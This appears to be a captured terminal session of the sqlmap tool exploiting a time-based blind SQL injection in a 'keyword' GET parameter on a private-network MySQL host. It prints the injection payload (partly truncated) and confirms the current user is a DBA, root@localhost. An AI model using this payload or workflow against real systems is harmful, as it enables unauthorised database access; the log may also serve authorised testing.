 ki10moc — -zsh — 162×36
 ___ ___["]_____ ___ ___  {1.8.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:10:47 /2024-10-11/
[11:10:47] [INFO] parsing HTTP request from '/var/folders/78/8qbtmvpd2_3g3bjy26zkvp880000gn/T//192_168_26_216_28089_20241011110829.req'
[11:10:48] [INFO] resuming back-end DBMS 'mysql'
[11:10:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: keyword=345' AND (SELECT 5152 FROM (SELECT(SLEEP( AND 'aYMe'='aYMe
---
[11:10:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:10:48] [INFO] testing if current user is DBA
[11:10:48] [INFO] fetching current user
[11:10:48] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:11:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:11:49] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user is DBA: True
[11:15:05] [INFO] fetched data logged to text files under '/Users/ki10moc/.local/share/sqlmap/output/192.168.26.216'
[*] ending @ 11:15:05 /2024-10-11/
[ki10moc@ajingdeMacBook-Pro]-[~] (orbstack)(-[100%]-[11,11:15]